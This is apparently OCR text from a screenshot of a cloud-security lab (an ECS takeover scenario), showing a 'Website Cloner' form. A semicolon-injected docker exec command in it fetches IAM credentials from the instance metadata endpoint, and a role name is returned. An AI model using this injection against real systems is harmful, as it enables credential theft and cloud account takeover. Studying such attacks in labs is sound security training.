 ec2-3-89-194-246.compute-1.am
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
Website Cloner
Clone URL
Url:
Submit
; docker exec ecs-cg-ecs-takeover-ecs_takeover_cgidy0diplkf33-
privd-1-privd-fabd8ef19fd4b1dda401 sh -c 'wget -O-
169.254.169.254/latest/meta-data/iam/security-credentials/'
cg-ecs-takeover-ecs_takeover_cgidy0diplkf33-ecs-agent